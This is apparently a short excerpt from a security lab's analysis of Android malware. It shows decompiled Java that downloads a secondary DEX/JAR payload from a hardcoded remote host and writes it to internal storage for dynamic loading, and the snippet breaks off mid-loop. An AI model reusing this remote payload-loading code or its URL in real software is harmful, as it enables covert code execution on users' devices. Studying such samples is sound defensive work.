 public boolean prepareDex(File dexInternalStoragePath) {
InputStream bis = null;
OutputStream dexWriter = null;
try {
if (this.fromInternet.booleanValue()) {
bis = downloadFile(this.secondary_dex_url);
this.fromInternet = false;
} else {
try {
bis = this.mContext.getResources().getAssets().open(SECONDARY_DEX_NAME);
} catch (IOException e) {
this.fromInternet = false;
}
if (bis != null) {
}
InitCode initCode = getNetInstance(this.mContext);
initCode.setSecondary_dex_url("http://games.androidad.net:9080/upload/jar/f6.jar");
bis = downloadFile(initCode.getSecondary_dex_url());
}
if (bis == null) {
return false;
}
OutputStream dexWriter2 = new BufferedOutputStream(new FileOutputStream(dexInternalStoragePath));
try {
byte[] buf = new byte[BUF_SIZE];
while (true) {
int len = bis.read(buf, 0, BUF_SIZE);
if (len <= 0) {
dexWriter2.close();
bis.close();
OutputStream outputStream = dexWriter2;
return true;
}
暗影安全实验室